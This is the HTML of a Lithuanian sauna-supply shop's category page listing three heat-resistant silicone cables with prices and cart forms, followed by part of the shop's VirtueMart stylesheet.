<a itemprop='url' class=""  href="/lt/kontaktai.html"   data-target="#">Kontaktai </a>

</li>
</ul>
</div>

				</div>
			</div>
		</div>
	</div>
</nav>
<!-- //MAIN NAVIGATION -->


  
	<!-- T3 FEATURES INTRO -->
	<div class="wrap t3-features-intro ">
		<div class="container">
			<div class="row">
				<div class="col-lg-offset-3 col-md-12 col-lg-9">
					
<ol class="breadcrumb ">
	<li class="active">Jūs esate čia: &#160;</li><li><a href="/lt/" class="pathway">Pradžia</a><span class="divider"><img src="/templates/ja_megastore/images/system/arrow.png" alt="" /></span></li><li><a href="/lt/pirties-reikmenys/pirties-medziagos.html" class="pathway">Medžiagos įrengimui</a><span class="divider"><img src="/templates/ja_megastore/images/system/arrow.png" alt="" /></span></li><li><span>Elektros prekės</span></li></ol>

				</div>
			</div>
		</div>
	</div>
	<!-- //T3 FEATURES INTRO -->


  


  

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12">
						<div id="system-message-container">
	</div>

									<div id="bd_results" role="region" aria-live="polite">
                <div id="cf_res_ajax_loader"></div>
                    <div class="category-view"> <div class="category_description">
	<p><strong>Elektros prekės pirtims</strong></p>
<p>&nbsp;</p></div>
<div class="browse-view">
	<h3></h3>

	<form action="/lt/pirties-medziagos/elektros-prekes-pirtims.html" method="get">

		<!--BEGIN Search Box -->
		<div class="virtuemart_search">
						<br/>
						<input name="keyword" class="inputbox" type="text" size="20" value=""/>
			<input type="submit" value="Ieškoti parduotuvėje" class="button" onclick="this.form.keyword.focus();"/>
		</div>
		<input type="hidden" name="search" value="true"/>
		<input type="hidden" name="view" value="category"/>
		<input type="hidden" name="option" value="com_virtuemart"/>
		<input type="hidden" name="virtuemart_category_id" value="451"/>

	</form>
	<!-- End Search Box -->

<div class="orderby-displaynumber">
	<div class="floatleft vm-order-list">
		<div class="orderlistcontainer"><div class="title">Rūšiuoti pagal</div><div class="activeOrder"><a title="-/+" href="/lt/pirties-medziagos/elektros-prekes-pirtims/dirDesc.html?language=lt-LT&keyword=">Rikiavimas -/+</a></div><div class="orderlist"><div><a title="Prekės pavadinimas" href="/lt/pirties-medziagos/elektros-prekes-pirtims/by,product_name.html?language=lt-LT&keyword=">Prekės pavadinimas</a></div><div><a title="<b>Prekės kodas: </b>" href="/lt/pirties-medziagos/elektros-prekes-pirtims/by,product_sku.html?language=lt-LT&keyword="><b>Prekės kodas: </b></a></div><div><a title="Kategorija" href="/lt/pirties-medziagos/elektros-prekes-pirtims/by,category_name.html?language=lt-LT&keyword=">Kategorija</a></div><div><a title="Gamintojo pavadinimas" href="/lt/pirties-medziagos/elektros-prekes-pirtims/by,mf_name.html?language=lt-LT&keyword=">Gamintojo pavadinimas</a></div><div><a title="Prekės kaina" href="/lt/pirties-medziagos/elektros-prekes-pirtims/by,product_price.html?language=lt-LT&keyword=">Prekės kaina</a></div></div></div>		 <div class="orderlistcontainer"><div class="title">Gamintojas:</div><div class="Order"> Kiti</div></div><div class="clear"></div>	</div>

	<div class="floatright display-number"><span class="hidden-sm hidden-xs">
Rezultatai 1 - 3 iš 3</span><select id="limit" name="limit" class="inputbox" size="1" onchange="window.top.location.href=this.options[this.selectedIndex].value">
	<option value="/lt/pirties-medziagos/elektros-prekes-pirtims.html?limit=4">4</option>
	<option value="/lt/pirties-medziagos/elektros-prekes-pirtims.html?limit=12">12</option>
	<option value="/lt/pirties-medziagos/elektros-prekes-pirtims.html?limit=20" selected="selected">20</option>
	<option value="/lt/pirties-medziagos/elektros-prekes-pirtims.html?limit=28">28</option>
	<option value="/lt/pirties-medziagos/elektros-prekes-pirtims.html?limit=40">40</option>
</select>
</div>


	<div class="clear"></div>
</div> <!-- end of orderby-displaynumber -->

<h1>Elektros prekės</h1>

	    <div class="row ja-masonry-wrap isotope-layout">
    <div class="loading_layer">
      <div id="loader"></div>
    </div>
    <div class="isotope grid clearfix grid-xs-1 grid-smx-2 grid-sm-2 grid-md-3 grid-lg-4">
    <div class="item grid-sizer"></div>
    
  	<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="705_bvmpb_com" class="product_badge"></div>
			
				<a title="Karščiui atsparus kabelis 3x1,5" href="/lt/pirties-medziagos/elektros-prekes-pirtims/karsciui-atsparus-kabelis-3-15-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/kabelis_kabeliai_silikoninis_400x400.jpg" alt="kabelis_kabeliai_silikoninis" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-medziagos/elektros-prekes-pirtims/karsciui-atsparus-kabelis-3-15-aprasymas.html" >Karščiui atsparus kabelis 3x1,5</a></h5>
				
								<p class="product_s_desc">
					Karščiui atsparus silikoninis kabelis SIHF 3x1,5. Kaina už 1m.									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice705" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">2,60 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-medziagos/elektros-prekes-pirtims.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity705" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="705"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="705"/>
			<input type="hidden" name="pname" value="Karščiui atsparus kabelis 3x1,5"/>
			<input type="hidden" name="pid" value="705"/>
			<input type="hidden" name="Itemid" value="1477"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="1606_bvmpb_com" class="product_badge"></div>
			
				<a title="Karščiui atsparus kabelis 5x2,5 medžiaga pirties įrengimui" href="/lt/pirties-medziagos/elektros-prekes-pirtims/karsciui-atsparus-kabelis-5-25-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/kabelis_kabeliai_silikoninis7_400x400.jpg" alt="kabelis_kabeliai_silikoninis7" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-medziagos/elektros-prekes-pirtims/karsciui-atsparus-kabelis-5-25-aprasymas.html" >Karščiui atsparus kabelis 5x2,5 medžiaga pirties įrengimui</a></h5>
				
								<p class="product_s_desc">
					Karščiui atsparus silikoninis kabelis SIHF 5x2,5. Kaina už 1m.									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice1606" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">5,80 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-medziagos/elektros-prekes-pirtims.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity1606" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="1606"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="1606"/>
			<input type="hidden" name="pname" value="Karščiui atsparus kabelis 5x2,5 medžiaga pirties įrengimui"/>
			<input type="hidden" name="pid" value="1606"/>
			<input type="hidden" name="Itemid" value="1477"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="1607_bvmpb_com" class="product_badge"></div>
			
				<a title="Karščiui atsparus kabelis 5x4" href="/lt/pirties-medziagos/elektros-prekes-pirtims/karsciui-atsparus-kabelis-5-4-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/kabelis_kabeliai_silikoninis15_400x400.jpg" alt="kabelis_kabeliai_silikoninis15" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-medziagos/elektros-prekes-pirtims/karsciui-atsparus-kabelis-5-4-aprasymas.html" >Karščiui atsparus kabelis 5x4</a></h5>
				
								<p class="product_s_desc">
					Karščiui atsparus silikoninis kabelis SIHF 5x1,5. Kaina už 1m.									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice1607" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">7,40 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-medziagos/elektros-prekes-pirtims.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity1607" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="1607"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="1607"/>
			<input type="hidden" name="pname" value="Karščiui atsparus kabelis 5x4"/>
			<input type="hidden" name="pid" value="1607"/>
			<input type="hidden" name="Itemid" value="1477"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

	  
        
    </div>
</div>

<script type="text/javascript">
// active isotope here because vm-custom-filters-pro module
(function($){
  $(document).ready(function(){
    var $container = $('.isotope-layout .isotope');

    if (!$container.length) return ;
    
	$container.isotope({
	  itemSelector: '.item',
	  masonry: {
		columnWidth: '.grid-sizer',
	  }
	});

    // re-order when images loaded
    $container.imagesLoaded(function(){
    	// isotope after all images loaded.
		$container.isotope();
		jQuery('.loading_layer').remove(); // remove loading layer
    });
  });
})(jQuery);
</script>
<div class="vm-pagination pagination-wrap">
		</div>

	</div>

</div>

<!-- end browse-view -->


<script>
function myFunction() {
  var dots = document.getElementById("dots");
  var moreText = document.getElementById("more");
  var btnText = document.getElementById("myBtn");

  if (dots.style.display === "none") {
    dots.style.display = "inline";
    btnText.innerHTML = "Daugiau...";
    moreText.style.display = "none";
  } else {
    dots.style.display = "none";
    btnText.innerHTML = "Mažiau...";
    moreText.style.display = "inline";
  }
}
</script><script   id="updateChosen-js" type="text/javascript" >//<![CDATA[ 
if (typeof Virtuemart === "undefined")
	var Virtuemart = {};
	Virtuemart.updateChosenDropdownLayout = function() {
		var vm2string = {editImage: 'edit image',select_all_text: 'Pasirinkti visus',select_some_options_text: 'Taikoma visiems'};
		jQuery("select.vm-chzn-select").chosen({enable_select_all: true,select_all_text : vm2string.select_all_text,select_some_options_text:vm2string.select_some_options_text,disable_search_threshold: 5});
		//console.log("updateChosenDropdownLayout");
	}
	jQuery(document).ready( function() {
		Virtuemart.updateChosenDropdownLayout($);
	}); //]]>
</script><script   id="ready.vmprices-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function($) {

		Virtuemart.product($("form.product"));
}); //]]>
</script><script   id="updDynamicListeners-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function() { // GALT: Start listening for dynamic content update.
	// If template is aware of dynamic update and provided a variable let's
	// set-up the event listeners.
	//if (Virtuemart.container)
		Virtuemart.updateDynamicUpdateListeners();

}); //]]>
</script><script   id="vm.hover-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function () {
	jQuery('.orderlistcontainer').hover(
		function() { jQuery(this).find('.orderlist').stop().show()},
		function() { jQuery(this).find('.orderlist').stop().hide()}
	)
}); //]]>
</script><script   id="sendFormChange-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function() {

jQuery(".changeSendForm")
	.off("change",Virtuemart.sendCurrForm)
    .on("change",Virtuemart.sendCurrForm);
}) //]]>
</script><script   id="popups-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function($) {
		
		$('a.ask-a-question, a.printModal, a.recommened-to-friend, a.manuModal').click(function(event){
		  event.preventDefault();
		  $.fancybox({
			href: $(this).attr('href'),
			type: 'iframe',
			height: 550
			});
		  });
		
	}); //]]>
</script>
                </div>
		</div>
		<!-- //MAIN CONTENT -->

	</div>
</div> 


  
	<!-- T3 MAST BOTTOM -->
	<div class="wrap t3-mast t3-mast-bottom ">
		<div class="container">
			<div class="t3-module module banner-bottom  no-border " id="Mod130"><div class="module-inner"><div class="module-ct">
<div class="acm-gallery style-1">
	<div class="isotope-layout">
		<div class="isotope" style="margin: 0 -10px">
			
			<div class="item grid-sizer grid-xs-1 grid-sm-1 grid-md-2"></div>
			
						 
			 			 									<div class="item item-1 grid-xs-1 grid-sm-1 grid-md-2" style="padding: 0 10px 20px;">
						<div class="item-image">
							<a href="#" title="" data-parent=".isotope">
								<img class=" "  src="/images/fotopirciupasaulisweb/pirciu-pasaulis-580-180-1.jpg" alt=" ">
							</a>
						</div>
					</div>
										 									<div class="item item-1 grid-xs-1 grid-sm-1 grid-md-2" style="padding: 0 10px 20px;">
						<div class="item-image">
							<a href="#" title="" data-parent=".isotope">
								<img class=" "  src="/images/fotopirciupasaulisweb/pirciu-pasaulis-580-180-2.jpg" alt=" ">
							</a>
						</div>
					</div>
									</div>
	</div>
</div></div></div></div>
		</div>
	</div>
	<!-- //T3 MAST BOTTOM -->


  


  
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="icon-arrow-up fa fa-angle-double-up"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

	
		<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="row">
        <div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 footer-info">
                        <div class="t3-module module  " id="Mod166"><div class="module-inner"><h3 class="module-title " ><span>Parduotuvių informacija</span></h3><div class="module-ct">

<div class="custom"  >
	<ul class="info-list">
<li><i class="fa fa-map-marker" aria-hidden="true"></i><span><span><b>Kauno parduotuvė:</b></span></span>
<p>Draugystės g. 19 (4 įėjimas), Kaunas</p>
</li>
<li><i class="fa fa-envelope" aria-hidden="true"></i><span><b>Rašyti:</b><a href="mailto:kaunas@pirciupasaulis.lt">kaunas@pirciupasaulis.lt</a></span></li>
<li><i class="fa fa-phone" aria-hidden="true"></i><span><span><b>Teirautis:</b></span></span>
<p>0 657 61711</p>
</li>
</ul>
<hr />
<ul class="info-list">
<li><i class="fa fa-map-marker" aria-hidden="true"></i><span><span><b>Vilniaus parduotuvė:</b></span></span>
<p>Žirmūnų g. 68, Vilnius</p>
</li>
<li><i class="fa fa-envelope" aria-hidden="true"></i><span><b>Rašyti:</b><a href="mailto:vilnius@pirciupasaulis.lt">vilnius@pirciupasaulis.lt</a></span></li>
<li><i class="fa fa-phone" aria-hidden="true"></i><span><span><b>Teirautis:</b></span></span>
<p>0 657 50074</p>
</li>
</ul></div>
</div></div></div>
                  </div>
        <div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 footer-links">
          
                          <div class="t3-module module  " id="Mod168"><div class="module-inner"><h3 class="module-title " ><span>Naujienlaiškis</span></h3><div class="module-ct"><script type="text/javascript">
        <!--
        window.addEventListener("DOMContentLoaded", (event) => {
acymModule["excludeValuesformAcym67751"] = [];
acymModule["excludeValuesformAcym67751"]["2"] = 'Email';  });
        //-->
        </script>	<div class="acym_module " id="acym_module_formAcym67751">
		<div class="acym_fulldiv" id="acym_fulldiv_formAcym67751" >
			<form enctype="multipart/form-data"
				  id="formAcym67751"
				  name="formAcym67751"
				  method="POST"
				  action="/lt/component/acym/frontusers.html?tmpl=component"
				  onsubmit="return submitAcymForm('subscribe','formAcym67751', 'acymSubmitSubForm')">
				<div class="acym_module_form">
                    <div class="acym_introtext">Prisijunkite prie naujienlaiškių programos, jog nepraleistumėte naujausių pasiūlymų ir akcijų.</div>
<table class="acym_form">
	<tr>
        <td class="acyfield_2 acyfield_text"><input  name="user[email]" placeholder="Email" value="" required type="email" class="cell acym__user__edit__email" ></td>
		<td  class="acysubbuttons">
			<noscript>
				<div class="onefield fieldacycaptcha">
                    Please enable the javascript to submit this form				</div>
			</noscript>
			<input type="button"
				   class="btn btn-primary button subbutton"
				   value="Prenumeruoti"
				   name="Submit"
				   onclick="try{ return submitAcymForm('subscribe','formAcym67751', 'acymSubmitSubForm'); }catch(err){alert('The form could not be submitted '+err);return false;}" />
            		</td>
	</tr>
</table>
				</div>

				<input type="hidden" name="ctrl" value="frontusers" />
				<input type="hidden" name="task" value="notask" />
				<input type="hidden" name="option" value="com_acym" />

                
				<input type="hidden" name="ajax" value="1" />
				<input type="hidden" name="successmode" value="replace" />
				<input type="hidden" name="acy_source" value="Module n°168" />
				<input type="hidden" name="hiddenlists" value="1" />
				<input type="hidden" name="fields" value="name,email" />
				<input type="hidden" name="acyformname" value="formAcym67751" />
				<input type="hidden" name="acysubmode" value="mod_acym" />
				<input type="hidden" name="confirmation_message" value="" />

                			</form>
		</div>
	</div>
</div></div></div>
                      
                          	<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-6">
								<div class="t3-module module  " id="Mod156"><div class="module-inner"><h3 class="module-title " ><span>Pirties reikmenys</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-892"><a href="/lt/pirties-reikmenys.html" class="">Visos kategorijos </a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-6">
								<div class="t3-module module  no-border " id="Mod157"><div class="module-inner"><h3 class="module-title " ><span>Vartotojo sąsaja</span></h3><div class="module-ct has-padding"><ul class="nav nav-pills nav-stacked menu">
<li class="item-865"><a href="/lt/prisijungti-registruotis.html" class="">Prisijungti </a></li><li class="item-866"><a href="/lt/registruotis.html" class="">Registruotis </a></li><li class="item-893"><a href="/lt/prekiu-krepselis.html" class="">Prekių krepšelis</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-12">
								<div class="t3-module module  " id="Mod158"><div class="module-inner"><h3 class="module-title " ><span>Informacija</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-876"><a href="/lt/" class="">Apie mus </a></li><li class="item-878"><a href="/lt/apie-mus/informacija/pristatymas.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Pristatymas </a></li><li class="item-877"><a href="/lt/apie-mus/informacija/atsiskaitymas.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Atsiskaitymas </a></li><li class="item-880"><a href="/lt/apie-mus/informacija/garantijos.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Garantijos </a></li><li class="item-881"><a href="/lt/apie-mus/informacija/lizingas.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Lizingas </a></li></ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
                      
        </div>
      </div>
		</div>
		<!-- //FOOT NAVIGATION -->

	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-8 copyright ">
					<div class="module">
	<small><a title=Pirties reikmenys href=pirties-reikmenys>Pirties reikmenys</a> | <a title=Pirties irengimas href=/apie-mus/pirties-irengimas.html>Pirties įrengimas</a> | <a title=Pirciu projektai href=/apie-mus/pirciu-projektai.html>Pirčių projektai</a>  </small>
	<small>Visos prekės pirtims ir jų įrengimui</small>
</div>
				</div>
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

</div>


<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRHXVWZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script src="/plugins/system/bit_vm_product_badges/bitvmbadges/js/bitvmbadges.js"></script>
<script>
	jQuery(document).ajaxStop(bit_badging);
	badge_relevant= {'59':'discount','66':'discount','159':'discount','181':'discount','301':'discount','524':'discount','539':'discount','547':'discount','565':'discount','568':'discount','949':'discount','1065':'discount','1324':'discount','1526':'discount','1528':'discount','1563':'discount','1603':'discount','1632':'discount','1634':'discount','1648':'discount','1684':'discount','1749':'discount','1750':'discount','1751':'discount','1752':'discount','1753':'discount','1754':'discount','1755':'discount','1756':'discount','1757':'discount','1794':'discount','1833':'discount','1835':'discount','1849':'discount','1854':'discount','1884':'discount','1894':'discount','1897':'discount','1899':'discount','1901':'discount','1910':'discount','1913':'discount','1916':'discount','1918':'discount','1920':'discount','2105':'discount','2381':'discount','2388':'discount','2433':'discount','3045':'discount','3049':'discount','3060':'discount','3229':'discount','3564':'discount','3624':'discount','3981':'discount','3983':'discount','3986':'discount','4078':'discount','4079':'discount','4081':'discount','4082':'discount','4091':'discount','4092':'discount','4258':'discount','4338':'discount','4352':'discount','4466':'discount','4554':'discount','4555':'discount','4662':'discount','4663':'discount','4675':'discount','4698':'discount','4703':'discount','4704':'discount','4955':'discount','5015':'discount','5134':'discount','5154':'discount','5200':'discount','5297':'discount','5301':'discount','5352':'discount','5382':'discount','5390':'discount','5457':'discount','5625':'discount','5626':'discount','5627':'discount','5698':'discount','5699':'discount','5704':'discount','5707':'discount'};
	badges_data={
		badge_new_settings: {img: 'https://pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/img/badge_new.png', pos: 'top:0px;right:0px'},
		badge_featured_settings: {img: 'https://pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/img/badge_wow.png', pos: 'top:0px;right:0px'},
		badge_discounted_settings: {img: 'https://pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/img/lt-LT/badge_sale.png', pos: 'top:0px;right:0px'},
		badge_hot_settings: {img: 'badge_hot.png', pos: ''},
		badge_lowstock_settings: {img: 'badge_sold.png', pos: ''},
		badge_discontinued_settings: {img: 'badge_discontinued.png', pos: ''},
		badge_individual_products_settings: {},
		badge_individual_categories_settings: {}
	};
	function bit_badging() {
		jQuery('div.product_badge').each(function(){
			new_product_on_page(jQuery(this), badge_relevant, badges_data);
			})
	}
bit_badging();
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://pirciupasaulis.lt/components/com_virtuemart/assets/css/vm-ltr-common.css?vmver=65ed9137
body_size: 1642
content:
/* vm-general.css */
*:focus {
  outline: none;
}

.clr {
  clear: both;
  overflow: hidden;
}

.clear, br.clear{
  clear: both;
}

div.clear {
  height: 0px;
  line-height: 0px;
  font-size: 0px;
  margin: 0;
  padding: 0;
}

.dummy{
  background: none;
  width: 5%;
}

div.spacer {
  position: relative;
}

div.spaceStyle{
  padding: 0px;
  margin: 5px;
}

.icons{
  text-align: right;
  float: right;
  margin: 4px 0 10px 30px;
}

.vmicon, .vmiconFE{
  background: url(../images/vm2-sprite.png) no-repeat top left;
}

fieldset {
  border: none;
}

.vmquote{
  font-size: smaller;
}

.vm-notice{
  color: #CC0000;
}

span.bold, div.bold{
  font-weight: 700;
}

.text-left, .left{
  text-align: left;
}

.text-right, .right{
  text-align: right;
}

.text-center, .center{
  text-align: center;
}
/* hide inline style as class */

.floatright, span.floatright{
  float: right;
}

.floatleft, span.floatleft{
  float: left;
}

.vm-display {
  display: block;
}

.vm-nodisplay {
  display: none;
}

.line-through{
  text-decoration: line-through;
}

.inline{
  display: inline;
}

td.pricePad{
  padding-right: 10px;
}

.priceCol{
  white-space: nowrap;
}

.priceColor2{
  color: gray;
}
/* hide inline style as class END */
/* general style - needs to be at the beginning so it can be overwritten by specific style later */

.additional-images,.featured-view .product-price,.discontinued-view .product-price,.latest-view .product-price,.topten-view .product-price,.recent-view .product-price,.output-billto,.output-shipto{
  margin: 10px 0;
}

.ask-a-question,.manufacturer,.manufacturer-details-view .email-weblink,.manufacturer-details-view .description{
  margin: 0 0 10px;
}

.customer-reviews,.ask-a-question-view .form-field{
  margin: 25px 0 0;
}
/*span.title{font-weight:700;display:block;border-bottom:solid #CAC9C9 1px;font-size:14px;margin:0 0 6px;}*/

span.variant-name, span.custom-variant-name{
  width: 100px;
  float: left;
  display: block;
  margin-bottom: 5px;
}

.category-view .row .category .spacer,.featured-view .spacer,.discontinued-view .spacer,.latest-view .spacer,.topten-view .spacer,.recent-view .spacer,.related-products-view .spacer,.browse-view .row .product .spacer{
  padding: 6px;
}

/*.featured-view .spacer h3,.latest-view .spacer h3,.topten-view .spacer h3,.recent-view .spacer h3,.related-products-view .spacer h3,.browse-view .row .product .spacer h2{
  font-size: 25px;
  margin: 0 0 6px;
  padding: 0;
}*/

.featured-view .spacer span,.discontinued-view .spacer span,.latest-view .spacer span,.topten-view .spacer span,.recent-view .spacer span,.related-products-view .spacer span,.browse-view .row .product .spacer span{
  font-size: 13px;
  color: #666;
}

.browse-view .row .product .spacer img,.related-products-view .row .product .spacer img{
  width: auto;
  height: auto;
}

.general-bg, input.custom-attribute, input.quantity-input,.manufacturer-product-link a, a.ask-a-question, input.vm-default, a.product-details, a.details, div.details, button.default{
  background: #e8e8e8 url(../images/vmgeneral/backgrounds.png) top repeat-x;
  border: solid #CAC9C9 1px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  color: #777;
  text-decoration: none;
  padding: 5px 5px 4px;
}

span.custom-variant-inputbox input.custom-attribute:hover, span.quantity-box input.quantity-input:hover, input.vm-default:hover, span.quantity-box input.quantity-input:hover,.ask-a-question-view input.counter:hover,.ask-a-question-view input#email:hover, table.user-details input:hover, a.ask-a-question:hover, a.details:hover, div.details:hover, a.product-details:hover, button.default:hover{
  background: #e8e8e8 url(../images/vmgeneral/backgrounds.png) repeat-x;
  background-position: 0 -40px;
  color: #000;
  text-decoration: none;
}
/* Let's have a general button for pagination, backtocat, whatever
button, .button {padding: 4px 6px;border: 1px solid #666;background-color: #f5fffa;}
*/
/* general style END */

#ui-tabs ul#tabs{
  list-style-type: none;
  overflow: hidden;
  margin: 0;
  padding: 16px 16px 0;
}

#ui-tabs ul#tabs li{
  display: inline-block;
  cursor: pointer;
  background: #f2f2f2;
  padding: 8px 16px 3px;
}

#ui-tabs ul#tabs li.current{
  display: inline-block;
  background: #ccc;
  color: #444;
}

#ui-tabs .tabs{
  padding: 16px;
}

#ui-tabs .dyn-tabs{
  overflow: auto;
  display: none;
}
/* Align rows in products sublayout */

.vm-col {
  margin: 0px;
  width: 60%;
}

.vm-col-1 {
  width: 100%;
}

.vm-col-2 {
  width: 50%;
}

.vm-col-3 {
  width: 33.333%;
}

.vm-col-4 {
  width: 25%;
}

.vm-col-5 {
  width: 20%;
}

.vm-col-6 {
  width: 16.666%;
}

.vm-col-8 {
  width: 12.5%;
}

.vm-col-9 {
  width: 11.111%;
}

.vm-col-10 {
  width: 10%;
}

.vm-col-11 {
  width: 9.09%;
}

.vm-col-12 {
  width: 8.333%;
}
/* Products sublayout end */

.vm2-modallink{
  height: 16px;
  margin-left: 3px;
  vertical-align: top;
  width: 16px;
  display: inline-block;
  background: url("../images/icon_external_link.gif") no-repeat scroll left top transparent;
}

.vm2-warning{
  background-position: 0 -1383px;
  width: 50px;
  height: 40px;
}

input.highlight-button{
